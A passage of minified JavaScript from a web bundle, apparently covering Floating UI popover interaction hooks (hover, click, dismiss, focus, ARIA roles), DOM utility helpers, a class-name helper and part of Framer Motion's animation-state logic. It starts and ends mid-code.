H=o.useCallback((function(t,e,n){void 0===e&&(e=!0),void 0===n&&(n="hover");const o=U(R.current,"close",C.current);o&&!D.current?(I(A),A.current=window.setTimeout((()=>i(!1,t,n)),o)):e&&(I(A),i(!1,t,n))}),[R,i]),N=b((()=>{M.current(),D.current=void 0})),Y=b((()=>{if(k.current){const t=f(l.floating).body;t.style.pointerEvents="",t.removeAttribute(W),k.current=!1}})),z=b((()=>!!s.current.openEvent&&["click","mousedown"].includes(s.current.openEvent.type)));o.useEffect((()=>{if(c&&(0,r.kK)(l.domReference)){const i=l.domReference,r=l.floating;return n&&i.addEventListener("mouseleave",o),v&&i.addEventListener("mousemove",t,{once:!0}),i.addEventListener("mouseenter",t),i.addEventListener("mouseleave",e),r&&(r.addEventListener("mouseleave",o),r.addEventListener("mouseenter",a),r.addEventListener("mouseleave",h)),()=>{n&&i.removeEventListener("mouseleave",o),v&&i.removeEventListener("mousemove",t),i.removeEventListener("mouseenter",t),i.removeEventListener("mouseleave",e),r&&(r.removeEventListener("mouseleave",o),r.removeEventListener("mouseenter",a),r.removeEventListener("mouseleave",h))}}function t(t){if(I(A),V.current=!1,p&&!y(C.current)||K(T.current)>0&&!U(R.current,"open"))return;const e=U(R.current,"open",C.current);e?A.current=window.setTimeout((()=>{S.current||i(!0,t,"hover")}),e):n||i(!0,t,"hover")}function e(t){if(z())return void Y();M.current();const e=f(l.floating);if(I(L),j.current=!1,E.current&&s.current.floatingContext){n||I(A),D.current=E.current({...s.current.floatingContext,tree:g,x:t.clientX,y:t.clientY,onClose(){Y(),N(),z()||H(t,!0,"safe-polygon")}});const o=D.current;return e.addEventListener("mousemove",o),void(M.current=()=>{e.removeEventListener("mousemove",o)})}("touch"!==C.current||!u(l.floating,t.relatedTarget))&&H(t)}function o(t){z()||s.current.floatingContext&&(null==E.current||E.current({...s.current.floatingContext,tree:g,x:t.clientX,y:t.clientY,onClose(){Y(),N(),z()||H(t)}})(t))}function a(){I(A)}function h(t){z()||H(t,!1)}}),[l,c,t,p,v,H,N,Y,i,n,S,g,R,E,s,z,T]),x((()=>{var t;if(c&&n&&null!=(t=E.current)&&t.__options.blockPointerEvents&&O()){k.current=!0;const t=l.floating;if((0,r.kK)(l.domReference)&&t){var e;const n=f(l.floating).body;n.setAttribute(W,"");const o=l.domReference,i=null==g||null==(e=g.nodesRef.current.find((t=>t.id===P)))||null==(e=e.context)?void 0:e.elements.floating;return i&&(i.style.pointerEvents=""),n.style.pointerEvents="none",o.style.pointerEvents="auto",t.style.pointerEvents="auto",()=>{n.style.pointerEvents="",o.style.pointerEvents="",t.style.pointerEvents=""}}}}),[c,n,P,l,g,E,O]),x((()=>{n||(C.current=void 0,j.current=!1,N(),Y())}),[n,N,Y]),o.useEffect((()=>()=>{N(),I(A),I(L),Y()}),[c,l.domReference,N,Y]);const X=o.useMemo((()=>{function t(t){C.current=t.pointerType}return{onPointerDown:t,onPointerEnter:t,onMouseMove(t){const{nativeEvent:e}=t;function o(){V.current||S.current||i(!0,e,"hover")}p&&!y(C.current)||n||0===K(T.current)||j.current&&t.movementX**2+t.movementY**2<2||(I(L),"touch"===C.current?o():(j.current=!0,L.current=window.setTimeout(o,K(T.current))))}}}),[p,i,n,S,T]);return o.useMemo((()=>c?{reference:X}:{}),[c,X])}function N(t){return(0,r.Re)(t.target)&&"BUTTON"===t.target.tagName}function Y(t){return p(t)}function z(t,e){void 0===e&&(e={});const{open:n,onOpenChange:i,dataRef:s,elements:{domReference:a}}=t,{enabled:l=!0,event:c="click",toggle:u=!0,ignoreMouse:h=!1,keyboardHandlers:d=!0,stickIfOpen:f=!0}=e,p=o.useRef(),m=o.useRef(!1),v=o.useMemo((()=>({onPointerDown(t){p.current=t.pointerType},onMouseDown(t){const e=p.current;0===t.button&&"click"!==c&&(y(e,!0)&&h||(!n||!u||s.current.openEvent&&f&&"mousedown"!==s.current.openEvent.type?(t.preventDefault(),i(!0,t.nativeEvent,"click")):i(!1,t.nativeEvent,"click")))},onClick(t){const e=p.current;"mousedown"===c&&p.current?p.current=void 0:y(e,!0)&&h||(!n||!u||s.current.openEvent&&f&&"click"!==s.current.openEvent.type?i(!0,t.nativeEvent,"click"):i(!1,t.nativeEvent,"click"))},onKeyDown(t){p.current=void 0,t.defaultPrevented||!d||N(t)||(" "!==t.key||Y(a)||(t.preventDefault(),m.current=!0),function(t){return(0,r.Re)(t.target)&&"A"===t.target.tagName}(t)||"Enter"===t.key&&i(!n||!u,t.nativeEvent,"click"))},onKeyUp(t){t.defaultPrevented||!d||N(t)||Y(a)||" "===t.key&&m.current&&(m.current=!1,i(!n||!u,t.nativeEvent,"click"))}})),[s,a,c,h,d,i,n,f,u]);return o.useMemo((()=>l?{reference:v}:{}),[l,v])}const X={pointerdown:"onPointerDown",mousedown:"onMouseDown",click:"onClick"},G={pointerdown:"onPointerDownCapture",mousedown:"onMouseDownCapture",click:"onClickCapture"},_=t=>{var e,n;return{escapeKey:"boolean"==typeof t?t:null!=(e=null==t?void 0:t.escapeKey)&&e,outsidePress:"boolean"==typeof t?t:null==(n=null==t?void 0:t.outsidePress)||n}};function Z(t,e){void 0===e&&(e={});const{open:n,onOpenChange:i,elements:s,dataRef:a}=t,{enabled:l=!0,escapeKey:c=!0,outsidePress:p=!0,outsidePressEvent:m="pointerdown",referencePress:v=!1,referencePressEvent:y="pointerdown",ancestorScroll:x=!1,bubbles:w,capture:P}=e,E=F(),R=b("function"==typeof p?p:()=>!1),S="function"==typeof p?R:p,T=o.useRef(!1),C=o.useRef(!1),{escapeKey:A,outsidePress:D}=_(w),{escapeKey:L,outsidePress:V}=_(P),k=o.useRef(!1),M=b((t=>{var e;if(!n||!l||!c||"Escape"!==t.key)return;if(k.current)return;const o=null==(e=a.current.floatingContext)?void 0:e.nodeId,r=E?g(E.nodesRef.current,o):[];if(!A&&(t.stopPropagation(),r.length>0)){let t=!0;if(r.forEach((e=>{var n;null==(n=e.context)||!n.open||e.context.dataRef.current.__escapeKeyBubbles||(t=!1)})),!t)return}i(!1,function(t){return"nativeEvent"in t}(t)?t.nativeEvent:t,"escape-key")})),j=b((t=>{var e;const n=()=>{var e;M(t),null==(e=h(t))||e.removeEventListener("keydown",n)};null==(e=h(t))||e.addEventListener("keydown",n)})),B=b((t=>{var e;const n=T.current;T.current=!1;const o=C.current;if(C.current=!1,"click"===m&&o)return;if(n)return;if("function"==typeof S&&!S(t))return;const l=h(t),c="["+O("inert")+"]",p=f(s.floating).querySelectorAll(c);let v=(0,r.kK)(l)?l:null;for(;v&&!(0,r.Py)(v);){const t=(0,r.Ow)(v);if((0,r.Py)(t)||!(0,r.kK)(t))break;v=t}if(p.length&&(0,r.kK)(l)&&!l.matches("html,body")&&!u(l,s.floating)&&Array.from(p).every((t=>!u(v,t))))return;if((0,r.Re)(l)&&U){const e=(0,r.Py)(l),n=(0,r.Dx)(l),o=/auto|scroll/,i=e||o.test(n.overflowX),s=e||o.test(n.overflowY),a=i&&l.clientWidth>0&&l.scrollWidth>l.clientWidth,c=s&&l.clientHeight>0&&l.scrollHeight>l.clientHeight,u="rtl"===n.direction,h=c&&(u?t.offsetX<=l.offsetWidth-l.clientWidth:t.offsetX>l.clientWidth),d=a&&t.offsetY>l.clientHeight;if(h||d)return}const y=null==(e=a.current.floatingContext)?void 0:e.nodeId,x=E&&g(E.nodesRef.current,y).some((e=>{var n;return d(t,null==(n=e.context)?void 0:n.elements.floating)}));if(d(t,s.floating)||d(t,s.domReference)||x)return;const w=E?g(E.nodesRef.current,y):[];if(w.length>0){let t=!0;if(w.forEach((e=>{var n;null==(n=e.context)||!n.open||e.context.dataRef.current.__outsidePressBubbles||(t=!1)})),!t)return}i(!1,t,"outside-press")})),I=b((t=>{var e;const n=()=>{var e;B(t),null==(e=h(t))||e.removeEventListener(m,n)};null==(e=h(t))||e.addEventListener(m,n)}));o.useEffect((()=>{if(!n||!l)return;a.current.__escapeKeyBubbles=A,a.current.__outsidePressBubbles=D;let t=-1;function e(t){i(!1,t,"ancestor-scroll")}function o(){window.clearTimeout(t),k.current=!0}function u(){t=window.setTimeout((()=>{k.current=!1}),(0,r.Pf)()?5:0)}const h=f(s.floating);c&&(h.addEventListener("keydown",L?j:M,L),h.addEventListener("compositionstart",o),h.addEventListener("compositionend",u)),S&&h.addEventListener(m,V?I:B,V);let d=[];return x&&((0,r.kK)(s.domReference)&&(d=(0,r.Kx)(s.domReference)),(0,r.kK)(s.floating)&&(d=d.concat((0,r.Kx)(s.floating))),!(0,r.kK)(s.reference)&&s.reference&&s.reference.contextElement&&(d=d.concat((0,r.Kx)(s.reference.contextElement)))),d=d.filter((t=>{var e;return t!==(null==(e=h.defaultView)?void 0:e.visualViewport)})),d.forEach((t=>{t.addEventListener("scroll",e,{passive:!0})})),()=>{c&&(h.removeEventListener("keydown",L?j:M,L),h.removeEventListener("compositionstart",o),h.removeEventListener("compositionend",u)),S&&h.removeEventListener(m,V?I:B,V),d.forEach((t=>{t.removeEventListener("scroll",e)})),window.clearTimeout(t)}}),[a,s,c,S,m,n,i,x,l,A,D,M,L,j,B,V,I]),o.useEffect((()=>{T.current=!1}),[S,m]);const W=o.useMemo((()=>({onKeyDown:M,...v&&{[X[y]]:t=>{i(!1,t.nativeEvent,"reference-press")},..."click"!==y&&{onClick(t){i(!1,t.nativeEvent,"reference-press")}}}})),[M,i,v,y]),U=o.useMemo((()=>({onKeyDown:M,onMouseDown(){C.current=!0},onMouseUp(){C.current=!0},[G[m]]:()=>{T.current=!0}})),[M,m]);return o.useMemo((()=>l?{reference:W,floating:U}:{}),[l,W,U])}function q(t){void 0===t&&(t={});const{nodeId:e}=t,n=function(t){const{open:e=!1,onOpenChange:n,elements:i}=t,r=k(),s=o.useRef({}),[a]=o.useState((()=>function(){const t=new Map;return{emit(e,n){var o;null==(o=t.get(e))||o.forEach((t=>t(n)))},on(e,n){t.has(e)||t.set(e,new Set),t.get(e).add(n)},off(e,n){var o;null==(o=t.get(e))||o.delete(n)}}}())),l=null!=B(),[c,u]=o.useState(i.reference),h=b(((t,e,o)=>{s.current.openEvent=t?e:void 0,a.emit("openchange",{open:t,event:e,reason:o,nested:l}),null==n||n(t,e,o)})),d=o.useMemo((()=>({setPositionReference:u})),[]),f=o.useMemo((()=>({reference:c||i.reference||null,floating:i.floating||null,domReference:i.reference})),[c,i.reference,i.floating]);return o.useMemo((()=>({dataRef:s,open:e,onOpenChange:h,elements:f,events:a,floatingId:r,refs:d})),[e,h,f,a,r,d])}({...t,elements:{reference:null,floating:null,...t.elements}}),i=t.rootContext||n,s=i.elements,[a,l]=o.useState(null),[c,u]=o.useState(null),h=(null==s?void 0:s.domReference)||a,d=o.useRef(null),f=F();x((()=>{h&&(d.current=h)}),[h]);const p=(0,E.YF)({...t,elements:{...s,...c&&{reference:c}}}),m=o.useCallback((t=>{const e=(0,r.kK)(t)?{getBoundingClientRect:()=>t.getBoundingClientRect(),getClientRects:()=>t.getClientRects(),contextElement:t}:t;u(e),p.refs.setReference(e)}),[p.refs]),v=o.useCallback((t=>{((0,r.kK)(t)||null===t)&&(d.current=t,l(t)),((0,r.kK)(p.refs.reference.current)||null===p.refs.reference.current||null!==t&&!(0,r.kK)(t))&&p.refs.setReference(t)}),[p.refs]),g=o.useMemo((()=>({...p.refs,setReference:v,setPositionReference:m,domReference:d})),[p.refs,v,m]),y=o.useMemo((()=>({...p.elements,domReference:h})),[p.elements,h]),w=o.useMemo((()=>({...p,...i,refs:g,elements:y,nodeId:e})),[p,g,y,e,i]);return x((()=>{i.dataRef.current.floatingContext=w;const t=null==f?void 0:f.nodesRef.current.find((t=>t.id===e));t&&(t.context=w)})),o.useMemo((()=>({...p,context:w,refs:g,elements:y})),[p,g,y,w])}function J(){return s()&&/apple/i.test(navigator.vendor)}function Q(t,e){void 0===e&&(e={});const{open:n,onOpenChange:i,events:s,dataRef:a,elements:l}=t,{enabled:d=!0,visibleOnly:v=!0}=e,g=o.useRef(!1),y=o.useRef(-1),x=o.useRef(!0);o.useEffect((()=>{if(!d)return;const t=(0,r.Jj)(l.domReference);function e(){!n&&(0,r.Re)(l.domReference)&&l.domReference===c(f(l.domReference))&&(g.current=!0)}function o(){x.current=!0}function i(){x.current=!1}return t.addEventListener("blur",e),J()&&(t.addEventListener("keydown",o,!0),t.addEventListener("pointerdown",i,!0)),()=>{t.removeEventListener("blur",e),J()&&(t.removeEventListener("keydown",o,!0),t.removeEventListener("pointerdown",i,!0))}}),[l.domReference,n,d]),o.useEffect((()=>{if(d)return s.on("openchange",t),()=>{s.off("openchange",t)};function t(t){let{reason:e}=t;"reference-press"!==e&&"escape-key"!==e||(g.current=!0)}}),[s,d]),o.useEffect((()=>()=>{I(y)}),[]);const w=o.useMemo((()=>({onMouseLeave(){g.current=!1},onFocus(t){if(g.current)return;const e=h(t.nativeEvent);if(v&&(0,r.kK)(e))if(J()&&!t.relatedTarget){if(!x.current&&!p(e))return}else if(!m(e))return;i(!0,t.nativeEvent,"focus")},onBlur(t){g.current=!1;const e=t.relatedTarget,n=t.nativeEvent,o=(0,r.kK)(e)&&e.hasAttribute(O("focus-guard"))&&"outside"===e.getAttribute("data-type");y.current=window.setTimeout((()=>{var t;const r=c(l.domReference?l.domReference.ownerDocument:document);(e||r!==l.domReference)&&(u(null==(t=a.current.floatingContext)?void 0:t.refs.floating.current,r)||u(l.domReference,r)||o||i(!1,n,"focus"))}))}})),[a,l.domReference,i,v]);return o.useMemo((()=>d?{reference:w}:{}),[d,w])}function $(t,e,n){const o=new Map,i="item"===n;let r=t;if(i&&t){const{[T]:e,[C]:n,...o}=t;r=o}return{..."floating"===n&&{tabIndex:-1,[S]:""},...r,...e.map((e=>{const o=e?e[n]:null;return"function"==typeof o?t?o(t):null:o})).concat(t).reduce(((t,e)=>e?(Object.entries(e).forEach((e=>{let[n,r]=e;var s;i&&[T,C].includes(n)||(0===n.indexOf("on")?(o.has(n)||o.set(n,[]),"function"==typeof r&&(null==(s=o.get(n))||s.push(r),t[n]=function(){for(var t,e=arguments.length,i=new Array(e),r=0;r<e;r++)i[r]=arguments[r];return null==(t=o.get(n))?void 0:t.map((t=>t(...i))).find((t=>void 0!==t))})):t[n]=r)})),t):t),{})}}function tt(t){void 0===t&&(t=[]);const e=t.map((t=>null==t?void 0:t.reference)),n=t.map((t=>null==t?void 0:t.floating)),i=t.map((t=>null==t?void 0:t.item)),r=o.useCallback((e=>$(e,t,"reference")),e),s=o.useCallback((e=>$(e,t,"floating")),n),a=o.useCallback((e=>$(e,t,"item")),i);return o.useMemo((()=>({getReferenceProps:r,getFloatingProps:s,getItemProps:a})),[r,s,a])}const et=new Map([["select","listbox"],["combobox","listbox"],["label",!1]]);function nt(t,e){var n,i;void 0===e&&(e={});const{open:r,elements:s,floatingId:a}=t,{enabled:l=!0,role:c="dialog"}=e,u=k(),h=(null==(n=s.domReference)?void 0:n.id)||u,d=o.useMemo((()=>{var t;return(null==(t=v(s.floating))?void 0:t.id)||a}),[s.floating,a]),f=null!=(i=et.get(c))?i:c,p=null!=B(),m=o.useMemo((()=>"tooltip"===f||"label"===c?{["aria-"+("label"===c?"labelledby":"describedby")]:r?d:void 0}:{"aria-expanded":r?"true":"false","aria-haspopup":"alertdialog"===f?"dialog":f,"aria-controls":r?d:void 0,..."listbox"===f&&{role:"combobox"},..."menu"===f&&{id:h},..."menu"===f&&p&&{role:"menuitem"},..."select"===c&&{"aria-autocomplete":"none"},..."combobox"===c&&{"aria-autocomplete":"list"}}),[f,d,p,r,h,c]),g=o.useMemo((()=>{const t={id:d,...f&&{role:f}};return"tooltip"===f||"label"===c?t:{...t,..."menu"===f&&{"aria-labelledby":h}}}),[f,d,h,c]),y=o.useCallback((t=>{let{active:e,selected:n}=t;const o={role:"option",...e&&{id:d+"-fui-option"}};switch(c){case"select":return{...o,"aria-selected":e&&n};case"combobox":return{...o,"aria-selected":n}}return{}}),[d,c]);return o.useMemo((()=>l?{reference:m,floating:g,item:y}:{}),[l,m,g,y])}},10956:(t,e,n)=>{function o(){return"undefined"!=typeof window}function i(t){return a(t)?(t.nodeName||"").toLowerCase():"#document"}function r(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function s(t){var e;return null==(e=(a(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function a(t){return!!o()&&(t instanceof Node||t instanceof r(t).Node)}function l(t){return!!o()&&(t instanceof Element||t instanceof r(t).Element)}function c(t){return!!o()&&(t instanceof HTMLElement||t instanceof r(t).HTMLElement)}function u(t){return!(!o()||"undefined"==typeof ShadowRoot)&&(t instanceof ShadowRoot||t instanceof r(t).ShadowRoot)}function h(t){const{overflow:e,overflowX:n,overflowY:o,display:i}=y(t);return/auto|scroll|overlay|hidden|clip/.test(e+o+n)&&!["inline","contents"].includes(i)}function d(t){return["table","td","th"].includes(i(t))}function f(t){return[":popover-open",":modal"].some((e=>{try{return t.matches(e)}catch(t){return!1}}))}function p(t){const e=v(),n=l(t)?y(t):t;return["transform","translate","scale","rotate","perspective"].some((t=>!!n[t]&&"none"!==n[t]))||!!n.containerType&&"normal"!==n.containerType||!e&&!!n.backdropFilter&&"none"!==n.backdropFilter||!e&&!!n.filter&&"none"!==n.filter||["transform","translate","scale","rotate","perspective","filter"].some((t=>(n.willChange||"").includes(t)))||["paint","layout","strict","content"].some((t=>(n.contain||"").includes(t)))}function m(t){let e=w(t);for(;c(e)&&!g(e);){if(p(e))return e;if(f(e))return null;e=w(e)}return null}function v(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function g(t){return["html","body","#document"].includes(i(t))}function y(t){return r(t).getComputedStyle(t)}function x(t){return l(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function w(t){if("html"===i(t))return t;const e=t.assignedSlot||t.parentNode||u(t)&&t.host||s(t);return u(e)?e.host:e}function P(t){const e=w(t);return g(e)?t.ownerDocument?t.ownerDocument.body:t.body:c(e)&&h(e)?e:P(e)}function b(t,e,n){var o;void 0===e&&(e=[]),void 0===n&&(n=!0);const i=P(t),s=i===(null==(o=t.ownerDocument)?void 0:o.body),a=r(i);if(s){const t=E(a);return e.concat(a,a.visualViewport||[],h(i)?i:[],t&&n?b(t):[])}return e.concat(i,b(i,[],n))}function E(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}n.d(e,{Dx:()=>y,Jj:()=>r,Kx:()=>b,Lw:()=>x,Ow:()=>w,Pf:()=>v,Py:()=>g,Re:()=>c,Ze:()=>d,Zq:()=>u,ao:()=>h,gQ:()=>m,hT:()=>p,kK:()=>l,tF:()=>s,tR:()=>f,wK:()=>E,wk:()=>i})},90294:(t,e,n)=>{function o(t){var e,n,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t)if(Array.isArray(t)){var r=t.length;for(e=0;e<r;e++)t[e]&&(n=o(t[e]))&&(i&&(i+=" "),i+=n)}else for(n in t)t[n]&&(i&&(i+=" "),i+=n);return i}function i(){for(var t,e,n=0,i="",r=arguments.length;n<r;n++)(t=arguments[n])&&(e=o(t))&&(i&&(i+=" "),i+=e);return i}n.d(e,{W:()=>i})},29964:(t,e,n)=>{function o(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function i(t){const e=[{},{}];return null==t||t.values.forEach(((t,n)=>{e[0][n]=t.get(),e[1][n]=t.getVelocity()})),e}function r(t,e,n,o){if("function"==typeof e){const[r,s]=i(o);e=e(void 0!==n?n:t.custom,r,s)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){const[r,s]=i(o);e=e(void 0!==n?n:t.custom,r,s)}return e}function s(t,e,n){const o=t.getProps();return r(o,e,void 0!==n?n:o.custom,t)}n.d(e,{E:()=>_o});const a=t=>Array.isArray(t);var l=n(82301);function c(t,e,n){t.hasValue(e)?t.getValue(e).set(n):t.addValue(e,(0,l.B)(n))}var u=n(57502);var h=n(7243);function d(t,e){const n=t.getValue("willChange");if(function(t){return Boolean((0,u.i)(t)&&t.add)}(n))return n.add(e);if(!n&&h.c.WillChange){const n=new h.c.WillChange("auto");t.addValue("willChange",n),n.add(e)}}const f=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),p="data-"+f("framerAppearId");function m(t){return t.props[p]}const v=t=>null!==t;var g=n(91191);const y={type:"spring",stiffness:500,damping:25,restSpeed:10},x={type:"keyframes",duration:.8},w={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},P=(t,e)=>{let{keyframes:n}=e;return n.length>2?x:g.G.has(t)?t.startsWith("scale")?{type:"spring",stiffness:550,damping:0===n[1]?2*Math.sqrt(550):30,restSpeed:10}:y:w};var b=n(29785),E=n(99978),R=n(44441),S=n(74179),T=n(86304);const C=function(t,e,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=arguments.length>4?arguments[4]:void 0,r=arguments.length>5?arguments[5]:void 0;return s=>{const a=(0,b.e)(o,t)||{},l=a.delay||o.delay||0;let{elapsed:c=0}=o;c-=(0,E.w)(l);const u={keyframes:Array.isArray(n)?n:[null,n],ease:"easeOut",velocity:e.getVelocity(),...a,delay:-c,onUpdate:t=>{e.set(t),a.onUpdate&&a.onUpdate(t)},onComplete:()=>{s(),a.onComplete&&a.onComplete()},name:t,motionValue:e,element:r?void 0:i};(function(t){let{when:e,delay:n,delayChildren:o,staggerChildren:i,staggerDirection:r,repeat:s,repeatType:a,repeatDelay:l,from:c,elapsed:u,...h}=t;return!!Object.keys(h).length})(a)||Object.assign(u,P(t,u)),u.duration&&(u.duration=(0,E.w)(u.duration)),u.repeatDelay&&(u.repeatDelay=(0,E.w)(u.repeatDelay)),void 0!==u.from&&(u.keyframes[0]=u.from);let d=!1;if((!1===u.type||0===u.duration&&!u.repeatDelay)&&(u.duration=0,0===u.delay&&(d=!0)),(h.c.instantAnimations||h.c.skipAnimations)&&(d=!0,u.duration=0,u.delay=0),u.allowFlatten=!a.type&&!a.ease,d&&!r&&void 0!==e.get()){const t=function(t,e,n){let{repeat:o,repeatType:i="loop"}=e;const r=t.filter(v),s=o&&"loop"!==i&&o%2==1?0:r.length-1;return s&&void 0!==n?n:r[s]}(u.keyframes,a);if(void 0!==t)return void R.Wi.update((()=>{u.onUpdate(t),u.onComplete()}))}return a.isSync?new S.L(u):new T.$(u)}};var A=n(90078);function D(t,e){let{protectedKeys:n,needsAnimating:o}=t;const i=n.hasOwnProperty(e)&&!0!==o[e];return o[e]=!1,i}function L(t,e){let{delay:n=0,transitionOverride:o,type:i}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},{transition:r=t.getDefaultTransition(),transitionEnd:l,...u}=e;o&&(r=o);const h=[],f=i&&t.animationState&&t.animationState.getState()[i];for(const s in u){var p;const e=t.getValue(s,null!==(p=t.latestValues[s])&&void 0!==p?p:null),o=u[s];if(void 0===o||f&&D(f,s))continue;const i={delay:n,...(0,b.e)(r||{},s)},a=e.get();if(void 0!==a&&!e.isAnimating&&!Array.isArray(o)&&o===a&&!i.velocity)continue;let l=!1;if(window.MotionHandoffAnimation){const e=m(t);if(e){const t=window.MotionHandoffAnimation(e,s,R.Wi);null!==t&&(i.startTime=t,l=!0)}}d(t,s),e.start(C(s,e,o,t.shouldReduceMotion&&A.z.has(s)?{type:!1}:i,t,l));const c=e.animation;c&&h.push(c)}return l&&Promise.all(h).then((()=>{R.Wi.update((()=>{l&&function(t,e){const n=s(t,e);let{transitionEnd:o={},transition:i={},...r}=n||{};r={...r,...o};for(const s in r)c(t,s,(l=r[s],a(l)?l[l.length-1]||0:l));var l}(t,l)}))})),h}function V(t,e){var n;let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=s(t,e,"exit"===o.type?null===(n=t.presenceContext)||void 0===n?void 0:n.custom:void 0);let{transition:r=t.getDefaultTransition()||{}}=i||{};o.transitionOverride&&(r=o.transitionOverride);const a=i?()=>Promise.all(L(t,i,o)):()=>Promise.resolve(),l=t.variantChildren&&t.variantChildren.size?function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;const{delayChildren:i=0,staggerChildren:s,staggerDirection:a}=r;return function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1,r=arguments.length>5?arguments[5]:void 0;const s=[],a=(t.variantChildren.size-1)*o,l=1===i?function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)*o}:function(){return a-(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)*o};return Array.from(t.variantChildren).sort(k).forEach(((t,o)=>{t.notify("AnimationStart",e),s.push(V(t,e,{...r,delay:n+l(o)}).then((()=>t.notify("AnimationComplete",e))))})),Promise.all(s)}(t,e,i+n,s,a,o)}:()=>Promise.resolve(),{when:c}=r;if(c){const[t,e]="beforeChildren"===c?[a,l]:[l,a];return t().then((()=>e()))}return Promise.all([a(),l(o.delay)])}function k(t,e){return t.sortNodePosition(e)}function M(t,e){if(!Array.isArray(e))return!1;const n=e.length;if(n!==t.length)return!1;for(let o=0;o<n;o++)if(e[o]!==t[o])return!1;return!0}function j(t){return"string"==typeof t||Array.isArray(t)}const B=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],F=["initial",...B],O=F.length;function I(t){if(!t)return;if(!t.isControllingVariants){const e=t.parent&&I(t.parent)||{};return void 0!==t.props.initial&&(e.initial=t.props.initial),e}const e={};for(let n=0;n<O;n++){const o=F[n],i=t.props[o];(j(i)||!1===i)&&(e[o]=i)}return e}const W=[...B].reverse(),U=B.length;function K(t){let e=function(t){return e=>Promise.all(e.map((e=>{let{animation:n,options:o}=e;return function(t,e){let n,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t.notify("AnimationStart",e),Array.isArray(e)){const i=e.map((e=>V(t,e,o)));n=Promise.all(i)}else if("string"==typeof e)n=V(t,e,o);else{const i="function"==typeof e?s(t,e,o.custom):e;n=Promise.all(L(t,i,o))}return n.then((()=>{t.notify("AnimationComplete",e)}))}(t,n,o)})))}(t),n=Y(),i=!0;const r=e=>(n,o)=>{var i;const r=s(t,o,"exit"===e?null===(i=t.presenceContext)||void 0===i?void 0:i.custom:void 0);if(r){const{transition:t,transitionEnd:e,...o}=r;n={...n,...o,...e}}return n};function l(l){const{props:c}=t,u=I(t.parent)||{},h=[],d=new Set;let f={},p=1/0;for(let e=0;e<U;e++){const s=W[e],m=n[s],v=void 0!==c[s]?c[s]:u[s],g=j(v),y=s===l?m.isActive:null;!1===y&&(p=e);let x=v===u[s]&&v!==c[s]&&g;if(x&&i&&t.manuallyAnimateOnMount&&(x=!1),m.protectedKeys={...f},!m.isActive&&null===y||!v&&!m.prevProp||o(v)||"boolean"==typeof v)continue;const w=H(m.prevProp,v);let P=w||s===l&&m.isActive&&!x&&g||e>p&&g,b=!1;const E=Array.isArray(v)?v:[v];let R=E.reduce(r(s),{});!1===y&&(R={});const{prevResolvedValues:S={}}=m,T={...S,...R},C=e=>{P=!0,d.has(e)&&(b=!0,d.delete(e)),m.needsAnimating[e]=!0;const n=t.getValue(e);n&&(n.liveStyle=!1)};for(const t in T){const e=R[t],n=S[t];if(f.hasOwnProperty(t))continue;let o=!1;o=a(e)&&a(n)?!M(e,n):e!==n,o?null!=e?C(t):d.add(t):void 0!==e&&d.has(t)?C(t):m.protectedKeys[t]=!0}m.prevProp=v,m.prevResolvedValues=R,m.isActive&&(f={...f,...R}),i&&t.blockInitialAnimation&&(P=!1),P&&(!x||!w||b)&&h.push(...E.map((t=>({animation:t,options:{type:s}}))))}if(d.size){const e={};if("boolean"!=typeof c.initial){const n=s(t,Array.isArray(c.initial)?c.initial[0]:c.initial);n&&n.transition&&(e.transition=n.transition)}d.forEach((n=>{const o=t.getBaseTarget(n),i=t.getValue(n);i&&(i.liveStyle=!0),e[n]=null!=o?o:null})),h.push({animation:e})}let m=Boolean(h.length);return!i||!1!==c.initial&&c.initial!==c.animate||t.manuallyAnimateOnMount||(m=!1),i=!1,m?e(h):Promise.resolve()}return{animateChanges:l,setActive:function(e,o){var i;if(n[e].isActive===o)return Promise.resolve();null===(i=t.variantChildren)||void 0===i||i.forEach((t=>{var n;return null===(n=t.animationState)||void 0===n?void 0:n.setActive(e,o)})),n[e].isActive=o;const r=l(e);for(const t in n)n[t].protectedKeys={};return r},setAnimateFunction:function(n){e=n(t)},getState:()=>n,reset:()=>{n=Y(),i=!0}}}function H(t,e){return"string"==typeof e?e!==t:!!Array.isArray(e)&&!M(e,t)}function N(){return{isActive:arguments.length>0&&void 0!==arguments[0]&&arguments[0],protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function Y(){return{animate:N(!0),whileInView:N(),whileHover:N(),whileTap:N(),whileDrag:N(),whileFocus:N(),exit:N()}}class z{constructor(t){this.isMounted=!1,this.node=t}update(){}}let X=0;const G={animation:{Feature:class extends z{constructor(t){super(t),t.animationState||(t.animationState=K(t))}updateAnimationControlsSubscription(){const{animate:t}=this.node.getProps();o(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){const{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){var t;this.node.animationState.reset(),null===(t=this.unmountControls)||void 0===t||t.call(this)}}},exit:{Feature:class extends z{constructor(){super(...arguments),this.id=X++}update(){if(!this.node.presenceContext)return;const{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:n}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===n)return;const 